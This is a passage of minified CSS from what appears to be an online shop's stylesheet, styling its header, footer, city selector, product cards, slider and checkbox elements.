(max-width:63.99875em){.cat{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:1.3125rem}.cat_top{margin-top:0}.cat__item:hover>.cat{display:none}.cat__item:hover>.cat__link:after{width:0}}@media print,screen and (max-width:39.99875em){.cat__item{width:100%}}.cities-main-window-list-link{float:left;font-size:1rem;line-height:160%;padding-bottom:.3rem;padding-right:.625rem;padding-top:.3rem;text-align:left;width:50%}.cities-wrap{display:inline-block;margin-bottom:.3125rem}.cities-main-window-wrapperlist{-webkit-column-count:2;-moz-column-count:2;column-count:2}.cities-main-window{width:100%}.cities-main-window-inner-search input{color:#000;font-size:1.2rem;width:100%}.cities-main-window-inner{position:relative}.cities-main-window-inner-title{color:#000;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:1.4rem;font-weight:700;margin-bottom:1.5rem}.cities-select{color:#fff;cursor:pointer;margin-right:.5rem}.cities-select_black{color:#000}.cities-general{display:inline-block;position:relative}.cities-container{background-color:#fff;border-radius:.2rem;-webkit-box-shadow:0 0 .625rem #000;box-shadow:0 0 .625rem #000;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;min-width:19rem;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:31.25rem;z-index:101}.cities-container__show{display:-webkit-box;display:-ms-flexbox;display:flex}.cities-container-list{-webkit-box-shadow:0 .4rem .6rem rgba(0,0,0,.25);box-shadow:0 .4rem .6rem rgba(0,0,0,.25);position:relative}.cities-container-list-link{float:left;font-size:1rem;line-height:2.4rem;margin-right:1rem;width:9rem}.cities-container-close{cursor:pointer;font-size:2rem;opacity:.6;position:absolute;right:0;top:0;-webkit-transition:all .5s;transition:all .5s}.cities-container-close *{display:block}.cities-container-close:hover{opacity:1}.cities-container-region{background-color:#fff;border-radius:.2rem;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:auto;display:none;padding:2rem;position:absolute;right:0;text-align:left;top:3rem;width:21.875rem;z-index:101}.cities-container-region-inner-city{display:block;font-size:1.25rem;margin-bottom:1.25rem}.body-overlay{background:rgba(0,0,0,.65);bottom:0;display:inline;left:0;position:fixed;right:0;top:0;width:100%;z-index:101}.cities-container-region .button-cities-group,.cities-main-window .cities-message{margin:0}@media print,screen and (max-width:63.99875em){.cities-container{left:0;right:auto;width:19.375rem}.cities-container-region{left:0;right:auto}.cities-main-window-list-link{width:100%}}@media print,screen and (max-width:39.99875em){.cities-container-region{padding-left:.625rem;padding-right:.625rem;width:19.375rem}.cities-general{position:static}}.contacts{background:#000;font-size:.8125rem;padding-bottom:.4375rem;padding-top:.8125rem}.contacts__icon{font-size:1.0625rem;line-height:.75rem;margin-right:.25rem}.contacts__search{color:#fff;font-weight:700}.contacts__search:active,.contacts__search:focus,.contacts__search:hover{color:#ddd}.contacts__block{font-size:1.375rem;line-height:1;margin-right:.5rem}.contacts__link{color:#fff;display:inline-block;font-weight:700;margin-right:.625rem}.contacts__link:active,.contacts__link:focus,.contacts__link:hover{color:#ddd}.contacts__menu{color:#fff;cursor:pointer;display:none;margin-right:.625rem}.contacts__cab,.contacts__info{padding-bottom:.4375rem}.contacts__info{text-align:right}@media print,screen and (max-width:63.99875em){.contacts,.contacts__info{text-align:center}}@media print,screen and (max-width:39.99875em){.contacts{padding-bottom:.8125rem}.contacts__block_spec{display:inline-block;width:calc(100% - 1.875rem)}.contacts__icon{display:none}.contacts__menu{display:inline-block;margin-bottom:.375rem}.contacts__info{text-align:left}}.dd{opacity:0;position:relative;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear;visibility:hidden;z-index:1000}.dd_show{opacity:1;-webkit-transition-delay:0s;transition-delay:0s;visibility:visible}.dd__content{background:#fafafa;color:#000;left:0;padding:1.3125rem;position:absolute;top:0;width:100%}.fa-layers{vertical-align:middle}.footer{background:#fff;border-top:.0625rem solid #000;overflow:hidden;position:relative}.footer__connect{width:34%}.footer__copy{display:block;padding-top:.25rem}.footer__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.625rem;margin-right:-.625rem}.footer__cone{padding-left:.625rem;padding-right:.625rem;width:16.775%}.footer__cone_100{width:100%}.footer__cone_last{width:32.9%}.footer__benefits{background:#5b5d62;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:1.25rem;padding-top:1.25rem}.footer__acc,.footer__name,.footer__user{display:none}.footer__col{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 5.55%;width:20%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__country{display:inline-block;letter-spacing:.05rem;margin-left:.375rem;position:relative;top:.125rem}.footer__bottom{padding:.625rem 5.55% 0}.footer__flag{padding-top:.625rem}.footer__flag_right{text-align:right}.footer__icon{width:.9375rem}.footer__main{margin-left:auto;margin-right:auto;max-width:91.875rem;padding:3.125rem 1.375rem 2.1875rem;width:100%}.footer__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:3.25rem;margin-left:0;padding-left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__item{width:100%}.footer__par{margin-bottom:1.25rem}.footer__pay{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:4.0625rem;-webkit-text-decoration:none;text-decoration:none;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__pay_soc{margin-left:-.375rem;margin-top:-.125rem}.footer__brand{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:1.25rem;width:2.6875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.5625rem;padding:0 .5625rem}.footer__brand img{height:auto;width:100%}.footer__brand:hover{opacity:.85}.footer__brand:active{opacity:.65}.footer__brand_15{margin-right:2.75rem;width:2.0625rem}.footer__brand_17{margin-right:2.75rem;width:2.1875rem}.footer__brand_19{width:2.3125rem}.footer__brand_30{width:3rem}.footer__brand_70{width:6.6875rem}.footer__callout{border:.0625rem solid #000;margin-bottom:1.25rem;padding:1.875rem}.footer__h3{font-family:MOPGothic,Georgia,serif;font-size:1.6875rem;font-weight:700;letter-spacing:.09375rem;line-height:1.3;margin-bottom:1.25rem}.footer__offer{letter-spacing:.04375rem;padding-left:1.25rem;position:relative}.footer__offer img{left:0;position:absolute;top:.3125rem}.footer__tel{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.05rem;-webkit-text-decoration:none;text-decoration:none}.footer__tel:active,.footer__tel:focus,.footer__tel:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__link{display:inline-block;padding-bottom:.625rem;padding-top:.625rem;-webkit-text-decoration:none;text-decoration:none}.footer__link:active,.footer__link:focus,.footer__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.footer__head{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.03125rem;margin-bottom:.9375rem;text-transform:uppercase}.footer__service{letter-spacing:.04rem;text-align:center;width:100%}.footer__mini{font-size:.6875rem;line-height:1.63;margin-bottom:1.25rem}.footer__links{display:-webkit-box;display:-ms-flexbox;display:flex}.footer__brand_pay{margin-right:0}@media(max-width:1450px){.footer__main{padding-left:2.5rem;padding-right:2.5rem}}@media(max-width:1199px){.footer__cone{width:25%}.footer__connect{width:50%}.footer__cone_last{display:none}.footer__main{padding:2.4375rem 1.875rem .9375rem}.footer__pay{margin-bottom:4.625rem}.footer__pay_soc{margin-left:0;margin-top:0}.footer__list{margin-bottom:2rem}}@media(max-width:1020px){.footer__bottom{padding-left:11.25rem;padding-right:11.25rem}.footer__flag{padding-bottom:.625rem;padding-top:0;text-align:center}.footer__bottom{padding-left:0;padding-right:0}.footer__honor{-webkit-box-ordinal-group:2;-ms-flex-order:1;margin-bottom:2.5rem;order:1;padding-left:calc(50vw - 8rem);padding-right:calc(50vw - 8rem);position:relative}.footer__honor:after{border-bottom:.0625rem solid #000;bottom:-.625rem;content:"";left:.75rem;position:absolute;width:100vw}.footer__flag{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-bottom:1.25rem}.footer__flag_right{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.footer__main{padding:2.4375rem 1.25rem 0}.footer__head{margin-bottom:1rem}.footer__user{display:block;margin-bottom:2.5rem;padding-top:0;position:relative}.footer__user:after{border-bottom:.0625rem solid #000;bottom:-1.25rem;content:"";left:-.625rem;position:absolute;width:calc(100% + 1.25rem)}.footer__tel{font-size:1rem}.footer__list{margin-bottom:2rem}.footer__hide{display:none}.footer__col{padding-bottom:.625rem;padding-top:.625rem;width:100%}.footer__brand_70{width:6.25rem}}@media(max-width:768px){.footer__brand_70{width:4.6875rem}}@media(max-width:576px){.footer{border-top:0}.footer__call img{position:relative;top:-.0625rem}.footer__cone{display:none}.footer__cone_last{padding:1.25rem 1.875rem}.footer__cone_100,.footer__cone_last{display:block;width:100%}.footer__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.footer__flex,.footer__pay{border-bottom:.0625rem solid #dbdbdb}.footer__pay{margin-bottom:0;padding:.9375rem 0 .8125rem 1.875rem;position:relative;top:3.125rem}.footer__pay_even{padding:.9375rem}.footer__pay_soc{border-top:.0625rem solid #dbdbdb;top:-3.125rem}.footer__brand{margin-left:0;margin-right:1.4375rem;padding:0;width:1.5625rem}.footer__brand_15,.footer__brand_17{margin-left:.875rem;margin-right:1.4375rem;width:1.3125rem}.footer__brand_19{width:1.1875rem}.footer__connect{width:100%}.footer__connect:last-child{padding-bottom:10px;padding-left:20px}.footer__connect .footer__copy{padding:10px 20px}.footer__name{color:#000;display:block;font-size:.8125rem;font-weight:400;position:relative;top:0;width:calc(100% - 12.5rem)}.footer__copy{display:block;margin-bottom:0;padding:1.5625rem 1.25rem 2.1875rem}.footer__name_soc{width:calc(100% - 15rem)}.footer__call{color:#000;display:block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:1rem;position:relative;text-align:center;text-transform:uppercase;width:50%}.footer__call img{margin-right:.625rem}.footer__call:hover{color:#444}.footer__call:active{opacity:.8}.footer__call:after{background:#dbdbdb;content:"";height:2rem;position:absolute;right:0;top:.6875rem;width:.0625rem}.footer__call_mail:after{display:none}.footer__list{margin-bottom:0}.footer__main{padding-left:0;padding-right:0;padding-top:0}.footer__acc{display:block}.footer__land{display:none}.footer__links{width:100%;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.footer__brand_pay{margin-right:.3125rem;width:2rem}.footer__brand_pay:last-child{margin-right:0}.footer__brand_70{width:6.25rem}}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type,.footer-temporary .row .col-lg-2{margin-top:1rem}@media(max-width:576px){.footer-temporary .footer__pay{padding:0 0 1rem}.footer-temporary{margin:0 20px}.footer-temporary .footer__pay{position:static}.footer-temporary .footer__tel{display:block}.footer-temporary p{margin-bottom:0}.footer-temporary .footer__user p:first-of-type{margin-top:1rem}.footer-temporary .footer__pay{padding:.5rem 0 1rem 1.25rem}}.header{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.12)),to(transparent));background:linear-gradient(180deg,rgba(0,0,0,.12),transparent);left:0;position:sticky;top:1.25rem;width:100%;z-index:19}body:not(:has(.hat)) .header{top:0}.header_fixed{border-bottom:.0625rem solid rgba(0,0,0,.102)}.header_lone{z-index:16}.header_folk{background:#fff;color:#000;z-index:16}.header__round{background:#d0493b;border-radius:50%;height:.3125rem;position:absolute;right:.125rem;top:.25rem;width:.3125rem}.header__round_right{right:.25rem}.header_fair{background:#fff;color:#000;padding-bottom:.625rem;z-index:15}.header_unique{z-index:19}.header_fair:after{background:#5b5d62;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;width:100%;z-index:-1}.header__logo path,.header__menu path{fill:#000}.header_small{background:#fff}.header__block{border-bottom:.1875rem solid #000;padding-bottom:1.25rem;padding-top:1.25rem}.header__block-links{margin-left:.3125rem}.header__legend{background:#fff;left:0;position:absolute;top:100%;width:100%;z-index:5}.header__front{padding:.6875rem 0;position:relative}.header__front_new{padding:.0625rem 0}.header_hat-opened .hat__arr{top:.75rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.header_hat-opened .hat__chevron{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header_hat-opened .hat__body{top:100%;-webkit-transform:translateY(0);transform:translateY(0)}.header_hat-opened .hat{display:block}.header__micro{display:none;left:.625rem;position:absolute;top:.8125rem;width:2.1875rem}.header__logo-block{left:50%;position:absolute;top:1.125rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header__logo{display:inline-block;overflow:hidden;position:relative}.header__logo,.header__logo svg{height:2.5rem;width:11.875rem}.header__logo-small{height:3.3125rem;padding:.625rem;width:3.3125rem}.header__logo-small svg{height:2.0625rem;width:2.0625rem}.header__logo_new img{height:1.875rem;width:8.75rem}.header__side{left:-81.25rem;position:absolute;top:100%;-webkit-transition:.25s linear;transition:.25s linear;width:50%}.header__side_small{width:20rem}.header__reserve{display:none;position:relative;top:-.125rem}.header__reserve img{width:1.375rem}.header__row{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.header__search{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.header__search_unlocked svg{display:none}.header__search_unlocked .header__reserve{display:inline-block}.header__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative}.header__list_new{height:3.25rem;overflow:hidden;padding-left:1.875rem;top:-.0625rem;width:24.375rem}.header__list_wider{width:30rem}.header__list_crack{left:-.625rem;margin-bottom:.875rem;padding-left:0;top:-.0625rem}.header__list_end path{fill:#000}.header__list_end{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:none;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:1.8125rem;top:-1.25rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:1.875rem}.header__list_black{padding-right:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header__list_black svg path{fill:#000}.header__cart{display:inline-block;font-size:.8125rem;font-weight:300;padding:.625rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__digit{color:#fff;font-size:.6875rem;position:absolute;right:.3125rem;top:-.0625rem}.header__list_black .header__digit{color:#000}.header__item{cursor:pointer;display:block;margin-right:.625rem;padding:.375rem 2.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none;width:24%}.header__item:after{content:"+";font-family:Arial;font-size:1.5rem;position:absolute;right:.4375rem;top:-.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header__item:active,.header__item:focus,.header__item:hover{background:#f6f6f6}.header__heart{display:inline-block;font-weight:300;padding:.625rem 0}.header__heart,.header__link{font-size:.8125rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.header__link{color:#000;cursor:pointer;display:block;font-weight:700;line-height:1;padding:1.5625rem .625rem .8125rem;text-transform:uppercase}.header__link:after{border-bottom:.125rem solid #000;bottom:.625rem;content:"";left:.625rem;opacity:0;position:absolute;right:auto;-webkit-transition:opacity .25s ease 0s;transition:opacity .25s ease 0s;width:calc(100% - 1.25rem)}.header__link:active,.header__link:focus,.header__link:hover{color:#000}.header__link:active:after,.header__link:focus:after,.header__link:hover:after{opacity:1}div.header__link{cursor:default}.header__link_opened:after{opacity:1}.header__link-service{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-bottom:.625rem;padding-top:.625rem;position:relative;width:2.375rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.header__link_active{position:relative}.header__link_active:after{opacity:1}.header__link_small{color:#000;display:block;font-weight:400;letter-spacing:.04em;padding-bottom:0;padding-top:0;text-transform:none}.header__link_small:active,.header__link_small:focus,.header__link_small:hover{color:#000}.header__link_small:after{display:none}.header__menu{cursor:pointer;display:none;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.8125rem}.header__search_mobile{display:none}.header_side-opened{background:#fff}@media(max-width:1199px){.header__list_new{padding-left:1.25rem;top:0}.header__list_crack{top:0}.header_side-opened .header__menu svg,.header_side-opened .header__menu>img{display:none}.header_side-opened .header__menu .header__reserve{display:inline-block}.header_side-opened .header__logo svg path{fill:#000}.header_side-opened .header__search{opacity:.4}.header_side-opened .header__search svg path{fill:#000}.header__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.header__list_end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.header__item{width:100%}.header__item:after{top:-.1875rem}.header__menu_new{display:none}.header__link{padding-top:1.3125rem}.header__link_new{display:inline-block;margin-right:1.875rem}}@media(max-width:1020px){.header__link{line-height:1.38;padding:1.375rem .625rem .8125rem}.header_fair{padding-bottom:0}.header__link{padding-right:.3125rem}.header__link:after{width:calc(100% - .9375rem)}.header_side-opened .header__side{left:0}.header__link-service{margin-top:.5rem}.header__link_new,.header__side_small{display:none}.header__menu_new{display:block}.header__front{padding-bottom:0;padding-top:0}.header__logo{height:1.5625rem;width:7.375rem}.header__logo svg{height:inherit;width:inherit}.header__logo-block{top:.6875rem}.header__block-links,.header__logo-small{display:none}.header__menu{display:block;padding:.5625rem .75rem}.header__item-link{display:none}.header__search_mobile{display:inline-block;margin-left:.25rem;padding-top:.5625rem}.header__search_mobile path{fill:#000}.header__link-service_desktop,.header__search_desktop{display:none}.header__row{height:2.8125rem}.header__list_new{padding-left:0;top:.25rem}.header__list_crack{margin-bottom:1.1875rem;top:.25rem}.header__list_crack .header__item-link{display:block}.header__list_end{padding-right:.375rem;padding-top:1rem}}@media(max-width:768px){.header__list_new{width:auto}.header__list_new:hover{background:none}.header__side{width:20rem}}@media(max-width:576px){.header__cart{margin-right:.5rem}.header__heart{margin-right:0;position:absolute;right:3.25rem}.header__link_idle{padding-top:.625rem}.header__list_crack{left:-.25rem}.header__link{padding:1.375rem .25rem .8125rem}.header__link:after{left:.25rem;width:calc(100% - .5rem)}}.info{margin-bottom:1.5rem}.info_low{margin-bottom:.625rem}.info_12{margin-bottom:.75rem}.info_big{margin-bottom:3.75rem;padding-bottom:.0625rem}.info_20{margin-bottom:1.25rem}.info_30{margin-bottom:1.875rem}.info_28{margin-bottom:1.75rem}.info_35{margin-bottom:2.1875rem}.info_40{margin-bottom:2.5rem}.info_60{margin-bottom:3.75rem!important}.info_53{margin-bottom:3.3125rem}.info_85{margin-bottom:5.3125rem}@media print,screen and (max-width:39.99875em){.info_85{margin-bottom:3.75rem}.info_big{margin-bottom:1.5rem}.info_30{margin-bottom:.625rem}}.news,.news__img{margin-bottom:1.5rem}.news__title{display:block;font-size:1.125rem;margin-bottom:.75rem}.partners{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin:0;padding:0;position:relative}.partners .partners{margin-left:1.25rem}.partners__span{display:inline-block;position:relative}.partners__span:active:after,.partners__span:focus:after,.partners__span:hover:after,.partners__span_active:after{background:#000;bottom:-.1875rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.partners__link{display:block;line-height:1;padding:.875rem 0;-webkit-text-decoration:none;text-decoration:none}.picture{margin-right:.25rem}.project{margin-bottom:2rem}.project__img{margin-bottom:1.5rem}.project__title{font-size:1.125rem;margin-bottom:.75rem}.project__views{color:#999;margin-left:.5rem;margin-right:1rem}.project__icon{color:#999}.project__info{padding-bottom:1.25rem}.project__cat,.project__text{margin-bottom:.75rem}.project__cat{color:#999;display:block}.promo{background:#000;color:#fff;margin-bottom:2.5rem;padding-bottom:4.375rem;padding-top:4.375rem}.promo__img{width:100%}@media print,screen and (max-width:39.99875em){.promo{padding-bottom:1.25rem;padding-top:2.5rem}}.sect{margin-bottom:1.5rem}.sect_iframe{border:0;height:21.875rem;width:100%}.sect_col{width:50%}.sect_rect{margin-bottom:.75rem}.sect_primary{color:#000}.sect_big{font-size:1.125rem}.sect_type{font-weight:700;margin-bottom:.75rem}.sect_date{color:#000;font-weight:700}.sect_time{color:#000;margin-bottom:0}.sect_main{background:#fafafa}.sect_dib{display:inline-block;margin-right:.5rem}.sect_dark{color:#999}.sect_link{margin-right:.5rem}.sect_err{display:inline-block;font-size:2.125rem;font-weight:300;line-height:1;margin-bottom:.625rem;margin-right:.625rem}.sect__date,.sect_err{color:#ddd}.sect__svg{height:4.375rem;width:100%}.sect__svg use{fill:#5b5d62}.share{font-size:1.75rem;margin-bottom:1.5rem}.share__text{color:#5b5d62}.share__enter,.share__text{font-size:.875rem;margin-right:.5rem}@media print,screen and (max-width:63.99875em){.share__text{display:none}}.side__block{margin-bottom:1.5rem}.side__city{font-weight:700;margin-left:.25rem;margin-right:.25rem}.side__place{font-size:.9375rem;margin-bottom:1.5rem}.side__date{color:#000;font-size:1.3125rem;margin-bottom:.75rem}@media(max-width:576px){.side{display:none}}.slick-slide{outline:none!important}.slick-slide a,.slick-slide:focus{outline:none}.slick-list{z-index:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:initial;transform:none}.slick-next{right:1rem}.slick-next,.slick-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:2.1875rem;outline:none;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:5rem;z-index:1}.slick-next:before,.slick-prev:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:1.125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.slick-next:after,.slick-prev:after{background-color:currentColor;content:"";display:block;height:.0625rem;left:2.625rem;position:relative;top:1.625rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.slick-next:focus path,.slick-next:hover path,.slick-prev:focus path,.slick-prev:hover path{fill:#ccc}.slick-next.slick-disabled,.slick-prev.slick-disabled{color:hsla(0,0%,100%,.2)}.slick-prev{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slick-dots{bottom:.625rem;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;margin:0;padding:0;position:relative}.slick-dots li button{background:#999;border:0;border-radius:50%;cursor:pointer;display:block;font-size:0;height:.3125rem;line-height:0;margin:.1875rem;outline:none;padding:0;width:.3125rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li.slick-active button{background:#fff}.step{display:-webkit-box;display:-ms-flexbox;display:flex}.step__label{cursor:pointer;line-height:1.3;margin-bottom:1.5rem;margin-left:0;margin-right:0;min-height:1.25rem;padding-left:1.875rem;position:relative}.step__label:before{background:#efefef;border:.0625rem solid rgba(0,0,0,.533);content:"";height:1.25rem;left:0;position:absolute;top:-.125rem;width:1.25rem}.step__label:hover:before{border:.0625rem solid #000}.step__label_other{margin-bottom:.5rem;padding-left:1.8125rem}.step__label_other:before{background:none;border-color:#979797;height:1.0625rem;top:0;width:1.0625rem}.step__input{display:none;margin-bottom:0;margin-top:.125rem}.step__input:checked+.step__label:after{border:solid #000;border-width:0 .0625rem .0625rem 0;content:"";height:.625rem;left:.375rem;position:absolute;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.375rem;z-index:3}.step__input:disabled+.step__label{cursor:not-allowed;opacity:.7}.way{font-size:.6875rem;margin-bottom:1.5rem}.way__pole{margin-left:.25rem;margin-right:.25rem}.brand{background:#eee;padding-bottom:1.3125rem;padding-top:1.3125rem}.capt__img{height:3.75rem;width:100%}.checkbox-group{font-size:0;margin-bottom:.4375rem}.checkbox-group .checkbox-group__label{background:#fff;border:.0625rem solid #000;border-right-width:0;display:inline-block;font-size:100%;line-height:1;margin:0;min-height:2.4375rem;min-width:3rem;padding:.83rem;text-align:center}.checkbox-group .checkbox-group__label:last-child{border-right-width:.0625rem}.checkbox-group .checkbox-group__item{display:none}.checkbox-group .checkbox-group__item:checked+.checkbox-group__label{-webkit-box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4);box-shadow:inset 0 0 .3125rem .125rem rgba(1,1,1,.4)}.order-option-switch{position:absolute;visibility:hidden}.order-option-more{display:none}.order-option-item:hover,.order-option-switch:checked+.order-option-item{border-color:#27bab5;-webkit-box-shadow:inset 0 0 0 .0625rem #27bab5;box-shadow:inset 0 0 0 .0625rem #27bab5}.order-option-switch:checked+.order-option-item .order-option-more{display:block}.order-option-title{cursor:pointer;font-size:1rem;margin-bottom:.25rem}.order-option-title:hover{background-color:#f3f3f3}.order-meta{color:#888}.order-subtitle{font-size:.75rem;font-weight:700;letter-spacing:.05em;margin-bottom:.5rem;text-transform:uppercase}.commodity__img{margin-bottom:1.3125rem}.commodity__title{display:block;font-size:1rem;margin-bottom:.625rem}.commodity__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.commodity__cost{font-size:.875rem}.commodity__favor{color:#999;margin-right:.5rem}.commodity__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.commodity__price{font-size:1.3125rem;font-weight:700}.commodity__price_cost{font-size:.875rem}.commodity__no{color:#999;font-style:italic}.commodity__info{margin-bottom:1.3125rem}.commodity__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.commodity__small{display:inline-block;margin-right:.5rem}.commodity__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.commodity__cat{display:none}}.comp__tr{vertical-align:top}.comp__small{font-size:.875rem}.comp__clear{color:#999;white-space:nowrap}.duct__img{margin-bottom:1.3125rem}.duct__title{display:block;font-size:1rem;margin-bottom:.625rem}.duct__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.duct__cost{font-size:.875rem}.duct__favor{color:#999;margin-right:.5rem}.duct__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.duct__price{font-size:1.3125rem;font-weight:700}.duct__price_cost{font-size:.875rem}.duct__no{color:#999;font-style:italic}.duct__info{margin-bottom:1.3125rem}.duct__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.duct__small{display:inline-block;margin-right:.5rem}.duct__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.duct__cat{display:none}}.growth__img{margin-bottom:1.3125rem}.growth__title{display:block;font-size:1rem;margin-bottom:.625rem}.growth__old{color:#999;-webkit-text-decoration:line-through;text-decoration:line-through}.growth__cost{font-size:.875rem}.growth__favor{color:#999;margin-right:.5rem}.growth__small{display:block;font-size:.6875rem;margin-bottom:.1875rem}.growth__price{font-size:1.3125rem;font-weight:700}.growth__price_cost{font-size:.875rem}.growth__no{color:#999;font-style:italic}.growth__info{margin-bottom:1.3125rem}.growth__cat{color:#999;display:block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:.625rem}@media print,screen and (max-width:63.99875em){.growth__small{display:inline-block;margin-right:.5rem}.growth__old{margin-bottom:.625rem}}@media print,screen and (max-width:39.99875em){.growth__cat{display:none}}.mark{color:#ff0;font-size:1.125rem;line-height:.75;margin-bottom:1.3125rem;vertical-align:-.0625rem}.menu-top{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin:0;padding:0;text-align:left;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.menu-top__hamburger{margin:1rem 0}.menu-top__item{border:solid #eee;border-width:0 0 0 .0625rem;display:block;padding:0 1rem}[data-whatinput=mouse] .menu-top__item{outline:0}.menu-top__item:first-child{border:0;padding-left:0}.menu-top__item:last-child{padding-right:0}.menu-top__link{color:#fff;display:block;padding:0}[data-whatinput=mouse] .menu-top__link{outline:0}.menu-top__link:hover,.menu-top__link_active{color:#d9d9d9}.menu-top__link_red{color:#000}@media print,screen and (max-width:63.99875em){.menu-top{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media print,screen and (max-width:39.99875em){.menu-top{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu-top__item{border-width:.0625rem 0 0;padding:0;width:100%}.menu-top__link{padding:.5rem 